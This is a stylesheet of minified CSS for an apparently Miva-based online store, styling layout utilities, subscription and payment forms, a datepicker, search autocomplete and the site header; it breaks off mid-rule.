(min-width: 640px) {.small-img-left {float: left;margin: 0.20rem 0.75rem 0.75rem 0;}.small-img-right {float: right;margin: 0.20rem 0 0.75rem 0.75rem;}}@media only screen and (min-width: 768px) {.medium-img-left {float: left;margin: 0.20rem 0.75rem 0.75rem 0;}.medium-img-right {float: right;margin: 0.20rem 0 0.75rem 0.75rem;}}@media only screen and (min-width: 960px) {.large-img-left {float: left;margin: 0.20rem 0.75rem 0.75rem 0;}.large-img-right {float: right;margin: 0.20rem 0 0.75rem 0.75rem;}}@media only screen and (min-width: 960px) {.x-large-img-left {float: left;margin: 0.20rem 0.75rem 0.75rem 0;}.x-large-img-right {float: right;margin: 0.20rem 0 0.75rem 0.75rem;}}.breaker {display: block;height: 0.75rem;}@media only screen and (min-width: 640px) {.breaker {height: 1rem;}}@media only screen and (min-width: 768px) {.breaker {height: 1.50rem;}}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;margin: -1px;overflow: hidden;clip: rect(0, 0, 0, 0);border: 0;}.all-hidden {display: none;visibility: hidden;}.all-shown {display: block;visibility: visible;}.hide {display: none;}.show {display: block;}.inline {display: inline;}.inline-block {display: inline-block;}.invisible {visibility: hidden;}.visible {visibility: visible;}@media only screen and (min-width: 480px) {.x-small-all-shown {display: block;visibility: visible;}.x-small-all-hidden {display: none;visibility: hidden;}.x-small-hide {display: none;}.x-small-show {display: block;}.x-small-inline {display: inline;}.x-small-inline-block {display: inline-block;}.x-small-invisible {visibility: hidden;}.x-small-visible {visibility: visible;}.x-small-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}@media only screen and (min-width: 640px) {.small-all-shown {display: block;visibility: visible;}.small-all-hidden {display: none;visibility: hidden;}.small-hide {display: none;}.small-show {display: block;}.small-inline {display: inline;}.small-inline-block {display: inline-block;}.small-invisible {visibility: hidden;}.small-visible {visibility: visible;}.small-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}@media only screen and (min-width: 768px) {.medium-all-shown {display: block;visibility: visible;}.medium-all-hidden {display: none;visibility: hidden;}.medium-hide {display: none;}.medium-show {display: block;}.medium-inline {display: inline;}.medium-inline-block {display: inline-block;}.medium-invisible {visibility: hidden;}.medium-visible {visibility: visible;}.medium-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}@media only screen and (min-width: 960px) {.large-all-shown {display: block;visibility: visible;}.large-all-hidden {display: none;visibility: hidden;}.large-hide {display: none;}.large-show {display: block;}.large-inline {display: inline;}.large-inline-block {display: inline-block;}.large-invisible {visibility: hidden;}.large-visible {visibility: visible;}.large-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}@media only screen and (min-width: 1170px) {.x-large-all-shown {display: block;visibility: visible;}.x-large-all-hidden {display: none;visibility: hidden;}.x-large-hide {display: none;}.x-large-show {display: block;}.x-large-inline {display: inline;}.x-large-inline-block {display: inline-block;}.x-large-invisible {visibility: hidden;}.x-large-visible {visibility: visible;}.x-large-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}.visuallyhidden {border: 0;clip: rect(0 0 0 0);margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;height: 1px;}.nb, button.nb, input.nb, select.nb, textarea.nb {border: none;}.ntb, button.ntb, input.ntb, select.ntb, textarea.ntb {border-top: none;}.nrb, button.nrb, input.nrb, select.nrb, textarea.nrb {border-right: none;}.nbb, button.nbb, input.nbb, select.nbb, textarea.nbb {border-bottom: none;}.nlb, button.nlb, input.nlb, select.nlb, textarea.nlb {border-left: none;}.nm {margin: 0;}.ntm {margin-top: 0;}.nrm {margin-right: 0;}.nbm {margin-bottom: 0;}.nlm {margin-left: 0;}@media only screen and (min-width: 480px) {.x-small-nm {margin: 0;}.x-small-ntm {margin-top: 0;}.x-small-nrm {margin-right: 0;}.x-small-nbm {margin-bottom: 0;}.x-small-nlm {margin-left: 0;}}@media only screen and (min-width: 640px) {.small-nm {margin: 0;}.small-ntm {margin-top: 0;}.small-nrm {margin-right: 0;}.small-nbm {margin-bottom: 0;}.small-nlm {margin-left: 0;}}@media only screen and (min-width: 768px) {.medium-nm {margin: 0;}.medium-ntm {margin-top: 0;}.medium-nrm {margin-right: 0;}.medium-nbm {margin-bottom: 0;}.medium-nlm {margin-left: 0;}}@media only screen and (min-width: 960px) {.large-nm {margin: 0;}.large-ntm {margin-top: 0;}.large-nrm {margin-right: 0;}.large-nbm {margin-bottom: 0;}.large-nlm {margin-left: 0;}}@media only screen and (min-width: 1170px) {.x-large-nm {margin: 0;}.x-large-ntm {margin-top: 0;}.x-large-nrm {margin-right: 0;}.x-large-nbm {margin-bottom: 0;}.x-large-nlm {margin-left: 0;}}.np {padding: 0;}.ntp {padding-top: 0;}.nrp {padding-right: 0;}.nbp {padding-bottom: 0;}.nlp {padding-left: 0;}@media only screen and (min-width: 480px) {.x-small-np {padding: 0;}.x-small-ntp {padding-top: 0;}.x-small-nrp {padding-right: 0;}.x-small-nbp {padding-bottom: 0;}.x-small-nlp {padding-left: 0;}}@media only screen and (min-width: 640px) {.small-np {padding: 0;}.small-ntp {padding-top: 0;}.small-nrp {padding-right: 0;}.small-nbp {padding-bottom: 0;}.small-nlp {padding-left: 0;}}@media only screen and (min-width: 768px) {.medium-np {padding: 0;}.medium-ntp {padding-top: 0;}.medium-nrp {padding-right: 0;}.medium-nbp {padding-bottom: 0;}.medium-nlp {padding-left: 0;}}@media only screen and (min-width: 960px) {.large-np {padding: 0;}.large-ntp {padding-top: 0;}.large-nrp {padding-right: 0;}.large-nbp {padding-bottom: 0;}.large-nlp {padding-left: 0;}}@media only screen and (min-width: 1170px) {.x-large-np {padding: 0;}.x-large-ntp {padding-top: 0;}.x-large-nrp {padding-right: 0;}.x-large-nbp {padding-bottom: 0;}.x-large-nlp {padding-left: 0;}}.corners {border-radius: 0.25rem;}.no-corners {border-radius: 0;}.shadows {box-shadow: 0 2px 4px 0 rgba(51, 51, 51, .3);}.bottom-shadow {box-shadow: 0 6px 8px -6px rgba(0, 0, 0, .2);}.text-shadow {text-shadow: 1px 1px 1px rgba(51, 51, 51, .3);}.message {background-color: #e6e6e6;border-radius: 0.25rem;color: #5a6c7f;margin: 1.50rem 0;padding: 0.75rem 1rem;}.message.closable .close {color: #333;font-size: 2rem;line-height: 1;margin-top: -1rem;opacity: 0.3;position: absolute;top: 50%;right: 0.25rem;text-decoration: none;}.message br:first-child {display: none;}.message p, .message ol, .message ul {margin-bottom: 0;}.message-info {background: #e4f4fd;border: 1px solid #a8cce2;color: #407ea1;}.message-success {background: #e6f4d8;border: 1px solid #a5d76f;color: #61801b;}.message-warning {background: #f9f9d5;border: 1px solid #d6cd77;color: #7c7548;}.message-error {background: #fbe3e3;border: 1px solid #f7b5b7;color: #d34047;}.message.browsehappy {margin: 0 0 0 -300px;position: fixed;top: 0;left: 50%;width: 600px;z-index: 99999;}.tag {border-radius: 0.25rem;font-size: 0.75rem;font-weight: 700;line-height: 1;padding: 0.25rem 0.375rem;vertical-align: baseline;white-space: nowrap;}.notification {border-radius: 1.25rem;font-size: 0.75rem;line-height: 1;padding: 0.25rem 0.5rem;text-align: center;white-space: nowrap;vertical-align: baseline;}.ir {overflow: hidden;text-indent: 100%;white-space: nowrap;}.ir br {display: none;}.clearfix:before, .clearfix:after {content: " ";display: table;}.clearfix:after {clear: both;}.clearfix {zoom: 1;}audio, video {width: 100%;}audio:focus, video:focus {outline: 1px dotted #222;}embed, img, object, video {height: auto;max-width: 100%;}img.constrain {max-height: 100%;}iframe {max-width: 100%;}embed, object {height: 100%;}figcaption {font-size: 0.75rem;font-style: italic;margin-top: 0.50rem;}.flex-video {height: 0;overflow: hidden;margin-bottom: 1rem;padding-top: 1.5625rem;padding-bottom: 67.5%;position: relative;}.flex-video.widescreen {padding-bottom: 57.25%;}.flex-video.vimeo {padding-top: 0;}.flex-video iframe, .flex-video object, .flex-video embed, .flex-video video {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}img {vertical-align: middle;-ms-interpolation-mode: bicubic;}code, kbd, pre, samp {color: #444;font-size: 0.875rem;font-family: Monaco, "Lucida Sans Typewriter", Consolas, "Courier New", monospace;}code {background: #f8f8f8;border: 1px solid #dedede;border-radius: 0.178rem;margin: 0;padding: 0.064rem 0.317rem;white-space: nowrap;}kbd {background: #f8f8f8;border: 1px solid #dedede;border-radius: 0.238rem;box-shadow: 0 1px 0 #dedede, inset 0 0 0 1px #fff;margin-bottom: 1px;padding: 0.064rem 0.317rem;position: relative;top: -1px;white-space: nowrap;}pre {position: relative;overflow: auto;padding: 1rem;background: #222;box-shadow: inset 0 0 0.356rem hsla(0, 0%, 0%, 0.6);color: #ccc;-moz-hyphens: none;-ms-hyphens: none;-webkit-hyphens: none;hyphens: none;-moz-tab-size: 4;tab-size: 4;white-space: pre;word-wrap: normal;word-break: normal;}pre code {background: transparent;border: none;border-radius: 0;color: inherit;display: block;height: 100%;margin: 0;overflow: auto;padding: 0;white-space: pre;}.heading-decoration:before {border: solid #8d8d8d;border-width: 2px 0;content: '';display: block;height: 0.50rem;margin-top: -0.25rem;position: absolute;top: 50%;right: 0.75rem;left: 0.75rem;}.heading-decoration span, .heading-decoration .readytheme-banner {background: #f4f4f4;display: inline;padding: 0 1rem;position: relative;}.well {border: 1px solid #ccd1d9;padding: 3em;}.fontweight-normal{font-weight: normal;}
@media print, (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dppx) {.hd-show {display: block;visibility: visible;}.hd-hide {display: none;visibility: hidden;}}@media print {@page {margin: 0.50cm;}*, *:before, *:after {background: transparent !important;color: black !important;-webkit-filter: none !important;filter: none !important;text-shadow: none !important;}body {background-color: #fff;color: #000;font: 0.57em / 1.3 Helvetica, Arial, sans-serif;}a, a:visited {color: #444 !important;text-decoration: underline;word-wrap: break-word;}a[href]:after {content: " (" attr(href) ")";font-size: smaller;}abbr[title]:after {content: " (" attr(title) ")";}a[href^="#"]:after, a[href^="javascript:"]:after, .ir a:after {content: "\0020";}pre, blockquote {border: 1px solid #999;page-break-inside: avoid;}h2, h3, p {orphans: 3;widows: 3;}h2, h3 {page-break-after: avoid;}q:after {content: " (Source: " attr(cite) ")";}thead {display: table-header-group;}img, tr {page-break-inside: avoid;}.print-show {display: block;visibility: visible;}a[href^="#"]:after, audio, embed, footer, nav, object, video, .print-hide {display: none;visibility: hidden;}}
.bg-1, .bg-navy, .bg-blue {background-color: #23374a;}.color-1, .navy, .blue {color: #23374a;}.bg-2, .bg-green, .bg-lime {background-color: #2ecc71;}.color-2, .green, .lime {color: #2ecc71;}.bg-3, .bg-grey, .bg-gray {background-color: #a2afbc;}.color-3, .grey, .gray {color: #a2afbc;}.bg-4, .bg-light-blue, .bg-sky, .bg-aqua, .bg-teal {background-color: #4a9dcf;}.color-4, .light-blue, .sky, .aqua, .teal {color: #4a9dcf;}.body {background: #fff;}.search-form {}.search-input {background: #e4eaeb;border: 0;color: #6c7784;}.search-input:hover {background: #e4eaeb;}.search-button {background: #9ba8b5;color: #fff;}.search-button:hover {background: #9ba8b5;}.read-more {line-height: 1.5em;font-weight: 100;font-size: 14px;color: #656d78;}.read-more-toggle {right: 0;position: absolute;bottom: 3px;padding-left: 5px;}.js-read-more + [data-readmore-toggle] {width: auto;display: inline-block;background: #fff;font-size: 14px;line-height: 1.5;font-weight: normal;}.autocomplete {}.autocomplete-results {display: none;position: absolute;background: #fff;padding: 20px;width: 100%;overflow: hidden;box-shadow: 0 4px 10px rgba(0,0,0, 0.5);border-radius: 3px;}.hero{}.hero-heading {font-size: 36px;text-align: center;font-weight: bold;margin-bottom: .25em;}.hero-lead{font-size: 20px;font-weight: 100;color: #81838a;text-align: center;margin-bottom: 3em;}.hero-column{text-align: center;}.hero-icon{color: #ec1c24;text-decoration: none;font-size: 72px;}.hero-column-heading{font-size: 14px;font-weight: bold;text-transform: uppercase;}.hero-column-text, .hero-column-text a{font-size: 16px;font-weight: 100;color: #81838a;}.hero-column-text a{text-decoration: underline;}.well{background: #f7f7f7;padding-top: 30px;padding-bottom: 30px;}.well-heading{font-size: 22px;font-weight: bold;}.well-lead{font-size: 16px;font-weight: 100;color: #81838a;}.well .input{background: transparent;}.CPCD-payment-row {background: #f3f7f8;line-height: 32px;padding: 1.25rem 0;margin-bottom: 5px;}.CPCD-payment-name, .CPCD-payment-exp {font-weight: lighter;}.CPCD-edit-card a, .CPCD-delete-card a {text-decoration: underline;color: #2a527a;font-size: 14px;}.CPCD-edit-card {margin-right: 0.5rem;}.cpcd-add {color: #fff !important;margin: 1rem 0;}.cpca-save-card {color: #fff;border: 0;width: 100%;height: auto;padding:.25rem 0;}.cpca-cancel {color: #656d78;background: #e4eaeb;border: 0;height: auto;padding:.25rem 0;}.cpca-continue-button {margin: 1.5rem 0;}.CPCA-breaker-add-spacing {margin-bottom: 14rem;}#cpca_form, #cpce_form {border: 1px solid #dedede;width: 100% !important;margin-top: 1.5rem;padding: 2rem;}@media screen and (min-width: 960px) {.cpca main > .wrap > .row, .cpcd main > .wrap > .row, .cpce main > .wrap > .row {width: 83.3332%;margin: auto;}}#js-subscription-success {padding:1rem 0;background: #38c574;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;}#js-subscription-success span {position: relative;top: 1px;}.subscription-next-shipment {color: #656d78;font-size: 13px;margin: 1.5rem 0 1.5rem;}.subscription-edit-btn, .subscription-edit-btn:hover {color: #6b9ccc;font-size: 14px;display: block;border: 2px solid #6b9ccc;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;padding: 10px 0;margin-bottom: 2rem;}.subscription-item {padding-bottom: 1rem;margin-bottom: 2rem;}.subscription-item-inner {border: 1px solid #e6e8ec;padding: 1.5rem;}.subscription-item-name {font-size: 18px;color: #383f48;}.subscription-item-code {color: #656d78;font-size: 13px;font-weight: 100;margin-bottom: 10px;}.subscription-item-info {min-height: 75px;}.subscription-item-terms, .subscription-order-info {border-top: 1px solid #dbe3e5;padding: 10px 0;}.subscription-item-title {font-size: 11px;color: #656d78;}.subscription-order-data {color: #383f48;}.edit-subscription-inner {border: 1px solid #e6e8ec;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;}.edit-subscription-top, .edit-subscription-paymentinfo, .edit-subscription-charges {padding: 0 1.5rem;}.edit-subscription-charges > .row {margin-bottom: 0.5rem;}.edit-subscription-top {padding-top: 1.5rem;}.edit-subscription-charges {padding: 1.5rem;background: #f3f7f8;margin-top: 1.5rem;}.edit-subscription-item-name {font-size: 32px;color: #383f48;}.edit-subscription-item-code {color: #656d78;font-size: 14px;margin-bottom: 0.5rem;}.edit-subscription-item-discount {font-size: 14px;color: #6b9ccc;}.discount-charge {color: #6b9ccc;}.edit-subscription-order, .edit-subscription-shipping-info, .edit-subscription-paymentinfo-inner {border-top: 1px solid #dbe3e5;margin-top: 0.5rem;padding: 1rem 0 0.5rem 0;margin-bottom: 1rem;}.edit-subscription-title {font-size: 14px;color: #4d4d4d;margin-bottom: 5px;display: block;}.edit-subscription-info {font-size: 14px;color: #81838a;}.edit-subscription-order-date-terms {margin-top: 1rem;}.edit-subscription-next-order {position: relative;overflow: visible;}#subscriptionfields_nextorderdate_display {cursor: pointer;display:block;position: relative;border: 1px solid #e6e8ec;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;padding: 10px 15px;font-size: 14px;color: #81838a;}.edit-subscription-subtotal, .edit-subscription-total {font-size: 20px;}.edit-subscription-subtotal {margin-top: 6px;}#subscriptionfields_nextorderdate_display:after {content: "";font-family: 'ElegantIcons';-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-variant: normal;font-weight: normal;line-height: 1;speak: none;text-transform: none;background: #f3f7f8;color: #6b9ccc;font-size: 20px;position: absolute;right: 0;height: 100%;top: 0;line-height: 40px;padding: 0 20px;}.edit-subscription-dots {overflow: hidden;white-space: nowrap;}.edit-subscription-inner select, .edit-subscription-quantity-inner {border: 1px solid #e6e8ec;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;padding: 10px 15px;font-size: 14px;color: #81838a;height: auto;background: #fff;min-height: 20px;}.edit-subscription-quantity-inner {padding: 6px 0;}.edit-subscription-dots:before {content: "..........................................................................................................................................................................";color: #d6dadc;letter-spacing: 1px;font-size: 18px;}.edit-subscription-buttons {margin-top: 1.5rem;}.edit-subscription-save-button {background: #6b9ccc;font-size: 14px;padding: 7px 0;height: auto;border: 0;}.edit-subscription-cancel-button {border:0;padding:0;text-decoration: underline;color: #2a527a;padding: 7px 0;font-size: 14px;height: auto;}.qty-inc, .qty-dec {width: 15%;cursor: pointer;color: #4d4d4d;display: inline-block;float:left;margin-top: 5px;}.edit-subscription-quantity-inner .edit-subscription-qty {width: 70%;display: inline;border: 0;font-size: 14px;color: #81838a;box-shadow: none !important;float:left;}.miva_datepicker{position:absolute;display:none;z-index:1000;background:#fff;padding:20px;border:1px solid #ccc;width: 100%;}.miva_datepicker_calendar_container{position:relative;display:block;vertical-align:top;width:214px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin: auto;}.miva_datepicker_calendar_month_selector{position:relative;height:35px;margin:2px;background:#666;}.miva_datepicker_calendar_month_selector_prev{position:absolute;top:0;left:0;width:35px;height:35px;background-position:0 -35px;background-repeat:no-repeat;cursor:pointer;}.miva_datepicker_calendar_month_selector_prev:hover{background-color:#555;}.miva_datepicker_calendar_month_selector_title{position:absolute;top:0;right:35px;bottom:0;left:35px;text-align:center;padding:9px;font-size:14px;color:#fff;}.miva_datepicker_calendar_month_selector_title_month{position:relative;display:inline-block;color:#fff;}.miva_datepicker_calendar_month_selector_title_year{position:relative;display:inline-block;margin-left:3px;color:#fff;}.miva_datepicker_calendar_month_selector_next{position:absolute;top:0;right:0;width:35px;height:35px;background-position:0 -35px;background-repeat:no-repeat;cursor:pointer;}.miva_datepicker_calendar_month_selector_next:hover{background-color:#555;}.miva_datepicker_cancel{float: right;border: 2px solid #e0ebed;color:#7d848f;padding: 3px 9px 2px;font-size: 12px;font-weight: bold;margin-top: 0.75rem;text-transform: uppercase;;}.miva_datepicker_calendar_weekday_container{position:relative;height:24px;margin:2px;width: 214px;margin: auto;}.miva_datepicker_calendar_week_container {width: 214px;margin: auto;}.miva_datepicker_calendar_weekday_title{position:absolute;display:inline-block;width:28px;height:14px;padding:3px 0;font-weight:bold;text-align:center;}.miva_datepicker_cancel {}#miva_datepicker_calendar_week_container{position:relative;margin:2px;}.miva_datepicker_calendar_week{position:relative;display:block;height:30px;}.miva_datepicker_calendar_day{position:absolute;display:inline-block;top:1px;bottom:1px;width:26px;height:11px;padding:7px 0 8px;text-align:center;font-size:11px;border:1px solid #ccc;cursor:pointer;line-height: 1;height: 24px;}.miva_datepicker_calendar_day:hover{background:#666;border-color:#555;color:#fff;}.miva_datepicker_calendar_day_noselect, .miva_datepicker_calendar_day_noselect:hover{background:#e3e3e3;border-color:#ccc;color:#777;}.miva_datepicker_calendar_day_current{border-color:#666;color:#666;font-weight:bold;}.miva_datepicker_calendar_day_current:hover{border-color:#666;background:#666;color:#fff;font-weight:bold;}.miva_datepicker_calendar_day_active{background:#666;border-color:#555;color:#fff;font-weight:bold;}.miva_datepicker_calendar_day_0{left:1px;}.miva_datepicker_calendar_day_1{left:31px;}.miva_datepicker_calendar_day_2{left:61px;}.miva_datepicker_calendar_day_3{left:91px;}.miva_datepicker_calendar_day_4{left:121px;}.miva_datepicker_calendar_day_5{left:151px;}.miva_datepicker_calendar_day_6{left:181px;}#miva_datepicker_cancel{position:relative;display:inline-block;margin-top:10px;}.payment-method-selectors label {text-align: left;}.payment-method-selectors input {position: relative;width: auto;height: auto;opacity: 1;display: inline-block;margin-right: 0.75rem;}.payment-method-selectors label img {margin-right: 0.75rem;}.payment-method-selectors {margin-bottom: 0.75rem;}@media screen and (min-width: 960px) {#l-Product_Subscription_Term_ID {width: 63%;}}#js-subscription #l-Product_Subscription_Term_ID {width: 100%;}.hide-subs {display: none !important;}#l-otp:checked ~ #js-subscription {display: none;}.purchase-form_otps-otp, .purchase-form_otps-s {display: inline-block;font-size: 14px !important;text-align: center !important;border: 2px solid #e0ebed;padding: 1rem;margin-bottom: 1rem;color: #7d848f;-webkit-border-radius: 0.25rem;-moz-border-radius: 0.25rem;border-radius: 0.25rem;font-weight: bold;}#l-otp:checked ~ .purchase-form_otps-otp, #l-subscribe:checked ~ .purchase-form_otps-s {color: #285373;border-color: #469bd1;}.purchase-form_otps-otp {margin-right:0.75rem;}#js-saved-cards {padding:1.25rem 1.25rem 0 1.25rem;border: 1px solid #e3e3e8;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;margin-bottom: 1.25rem;}.js-saved-cards-title {margin:0 0 1.5rem 0;padding:0;}.payment-method-selectors {font-size: 14px;}.mm_searchfield_container{position:relative;display:inline-block;}.mm_searchfield{position:relative;display:inline-block;width:250px;padding:2px 3px;border:1px solid #ddd;outline:none;transition:0.25s all ease-in-out;}.mm_searchfield.focus{border-color:#3369e8;}.mm_searchfield_menu{position:absolute;display:none;top:19px;left:0;right:0;background:#fff;border-right:1px solid #ddd;border-bottom:1px solid #ddd;border-left:1px solid #ddd;box-shadow:2px 2px 7px -2px rgba( 0, 0, 0, 0.25 );z-index:1;}.mm_searchfield_empty, .mm_searchfield_message{position:relative;display:block;padding:15px;text-align:center;font-size:14px;color:#999;}.mm_searchfield_menuitem{position:relative;display:block;padding:10px 15px;color:#666;font-size:0;cursor:pointer;}.mm_searchfield_menuitem_image_container{position:relative;display:inline-block;vertical-align:middle;margin-right:10px;width:50px;height:50px;}.mm_searchfield_menuitem_image{position:relative;display:inline-block;vertical-align:middle;max-width:50px;max-height:50px;}.mm_searchfield_menuitem_title_container{position:relative;display:inline-block;vertical-align:middle;width:calc( 100% - 60px );}.mm_searchfield_menuitem_field{position:relative;display:block;margin-bottom:4px;font-size:12px;color:#999;white-space:normal;word-break:break-all;}.mm_searchfield_menuitem_name{font-size:14px;color:#666;}.mm_searchfield_menuitem_header{position:relative;display:block;padding:10px 15px;margin:0;border-bottom:1px solid #ddd;}.mm_searchfield_menuitem_storesearch{border-top:1px solid #ddd;font-size:14px;}.mm_searchfield_menuitem_selected{background:#f1f1f1;}.mm_searchfield_menuitem_selected .mm_searchfield_menuitem_field{color:#333;}.mm_searchfield_menuitem_selected .mm_searchfield_menuitem_name{color:#000;}.commercial-info {background:#fff;max-width:500px;margin:0 auto;padding:0 0 20px;}.commercial-info h3 {line-height:normal;text-align:center;background:#666;color:#fff;padding:20px;letter-spacing:1px;text-transform:uppercase;}.commercial-info p {margin:0 20px 20px 20px;}.commercial-info .close-button {color:#fff;background:#ea0605;margin:10px auto;display:block;}#js-shipping-estimate-results {border:1px solid #e0e0e0;}#js-shipping-estimate-results .shipping-estimate-results-row {padding:15px;}#js-shipping-estimate-results .shipping-estimate-results-row label {font-size:1rem;margin-left:5px;}#js-shipping-estimate-results .shipping-estimate-results-row label i {margin-left:1rem;}#shipestimate_methods {margin-top:0;}#shipestimate_methods .first {min-height:0;}#js-shipping-estimate-results .shipping-estimate-results-row .three-eighths {font-weight:bold;}.liftgate-option {margin-left:1em;}@media screen and (max-width:420px){.row.checkout-button-mobile-fix {float:none;margin:0;}#js-shipping-estimate-results .shipping-estimate-results-row label i {margin:0;}.liftgate-option {margin-left:0;}}.x-quantify{display: grid;grid-template-columns: 1fr 2fr 1fr;}.x-quantify .x-increase-decrease-input{height: 100%;border-left: 0;border-right: 0;border-radius: 0;width: 100% !important;}.x-quantify .x-decrease-quantity, .x-quantify .x-increase-quantity{height: 100% !important;border: 1px solid #dfe1e1;color: #aab2bd;}.x-quantify .x-decrease-quantity:hover, .x-quantify .x-increase-quantity:hover{box-shadow: none;background: #aab2bd !important;color: #fff !important;}.x-quantify .x-decrease-quantity{border-top-left-radius: 5px;border-bottom-left-radius: 5px;}.x-quantify .x-increase-quantity{border-top-right-radius: 5px;border-bottom-right-radius: 5px;}.lineitem--remove-wish{font-size: 13px;}.u-hide-visually:not(:focus):not(:active) {clip: rect(0 0 0 0);clip-path: inset(50%);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;white-space: nowrap;width: 1px;}.u-hide-visually:is(:active, :focus) {clip: auto;height: auto;margin: 0;overflow: visible;position: unset;white-space: inherit;width: auto;}.t-progress_bar{display: flex;flex-wrap: nowrap;gap: 0.25rem;padding: 1rem;width: 100%;}.t-progress_bar .t-progress-segment{background: #E9ECEF;color: white;cursor:pointer;font-size: 1rem;line-height: 2;padding: 0.5rem 0;position: relative;text-align: center;width: 50%;}.t-progress_bar .t-progress-segment:last-child, .t-progress_bar .t-progress-segment:last-child::after{border-top-right-radius: 0.5rem;border-bottom-right-radius: 0.5rem;}.t-progress_bar .t-progress-segment:first-child, .t-progress_bar .t-progress-segment:first-child::after{border-top-left-radius: 0.5rem;border-bottom-left-radius: 0.5rem;}.t-progress-segment::after{background: #EA0605;content: "";color:#E9ECEF;display:block;height: 100%;position: absolute;top: 0;width: var(--data-progress-percentage);}
.wrap--1200{max-width: 1200px;}.wrap--1300{max-width: 1300px;}.wrap--1350{max-width: 1350px;}.wrap--1400{max-width: 1400px;}.wrap--1450{max-width: 1450px;}.wrap--1500{max-width: 1500px;}.primary-color, a.primary-color {color: #ea0605;}.primary-bg {background-color: #ea0605;}.primary-button {background: #ea0605;color: #fff;}.hamburger {display:inline-block;cursor:pointer;transition-property:opacity, filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;overflow:visible;margin:0;}.hamburger:hover {opacity:0.7;}.hamburger-box {width:18px;height:13px;display:inline-block;position:relative;}.hamburger-inner {display:block;top:50%;margin-top:-2px;}.hamburger-inner,.hamburger-inner::before,.hamburger-inner::after {width:18px;height:2px;background-color:#BF0504;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease;}.hamburger-inner::before,.hamburger-inner::after {content:"";display:block;}.hamburger-inner::before {top:-8px;}.hamburger-inner::after {bottom:-10px;}.hamburger--collapse .hamburger-inner {top:auto;bottom:0;transition-duration:.13s;transition-delay:.13s;transition-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);}.hamburger--collapse .hamburger-inner::after {top:-4px;transition:top .2s .2s cubic-bezier(0.33333,0.66667,0.66667,1), opacity .1s linear;}.hamburger--collapse .hamburger-inner::before {transition:top .12s .2s cubic-bezier(0.33333,0.66667,0.66667,1), transform .13s cubic-bezier(0.55,0.055,0.675,0.19);}.hamburger--collapse.is-active .hamburger-inner {transform:translate3d(0,-5px,0) rotate(-45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);}.hamburger--collapse.is-active .hamburger-inner::after {top:0;opacity:0;transition:top .2s cubic-bezier(0.33333,0,0.66667,0.33333), opacity .1s .22s linear;}.hamburger--collapse.is-active .hamburger-inner::before {top:0;transform:rotate(-90deg);transition:top .1s .16s cubic-bezier(0.33333,0,0.66667,0.33333), transform .13s .25s cubic-bezier(0.215,0.61,0.355,1);}body {}.header {margin: 0 auto;letter-spacing: 0.1em;position: relative;z-index: 201;}.header--top {background: #1d1d1d;color: #bebdbd;padding: .75rem 0;}.header--top__links a {font-size: 0.75rem;color: #bababa;}.header--top__phone {font-size: 0.8125rem;}.header--top__account {border-left: 1px solid #363636;padding-left: 0rem;}.header-banner {width:100%;}@media screen and (min-width: 768px){.header--top__account{margin-left: 2.25rem;padding-left: 2.25rem;}}.header--top__account a {color: #cfcfcf;font-size: 0.75rem;}.header--top__account-icon {font-size: 18px;position: relative;top: 2px;}.header--top__account-text {padding: 0 0.75rem;}.header--top__account-arrow-icon {color: #5a5b5c;}.header--main {background: #000000;color: #fff;}.header--main__menu {background: #d7d7d7;font-size: 0.8125rem;cursor: pointer;}.header--main__menu-toggle {color: #BF0504;}.header--main__menu-toggle .hamburger {margin-right: 0.5rem;}.header--main__store-subtitle {color: #bbb7b7;font-size: 0.6875rem;}.header--main__store-selection {font-size: 0.8125rem;cursor: pointer;}.header--main__store{position: relative;}.header--main__store-selection .navigation-set, .header--main__store-selection + .navigation-set{margin: 0;padding: 0;position: absolute;left: 101%;top: 0;list-style-type: none;background: #000;width: 160px;color: #fff;overflow: hidden;transition: max-width 0.5s;visibility: hidden;z-index: 1;opacity: 0;max-width: 0px;}.header--main__store-selection.show--stores .navigation-set, .header--main__store-selection.show--stores + .navigation-set{max-width: 300px;opacity: 1;visibility: visible;}.header--main__store-selection .navigation-set li a:hover, .header--main__store-selection + .navigation-set li a:hover{color:#ea0605;}.header--main__store-selection .navigation-set li a, .header--main__store-selection + .navigation-set li a{display: block;padding: 0.55rem 10px;color: #ffffff;font-size: 0.835rem;}.header--main__store-inner .header--main__store-selection + .navigation-set{left: 0;top: 36px;width: 193px;}.header--main__logo {padding: 1.25rem 0;border-left: 1px solid #252525;border-right: 1px solid #252525;}.header--main__logo-inner img {max-height: 50px;}.header--main__search-inner {width: 100%;padding: 1rem 0;border-right: 1px solid #252525;font-size: 0.8125rem;}.header--main__search-icon {font-size: 0.9375rem;margin-right: 0.5rem;}.header--main__minibasket {font-size: 0.8125rem;}.header--main__minibasket-icon {font-size: 1.1875rem;position: relative;top: 2px;margin-right: 0.25rem;}.header--main__minibasket-count {height: 27px;width: 27px;display: inline-block;text-align: center;line-height: 27px;margin-left: 0.25rem;position: relative;top: -1px;}@media screen and (min-width: 960px){.header--search{position: absolute;width:100%;}}.header--search__form {border-color: #252525;border-style: solid;border-width: 1px 0 1px 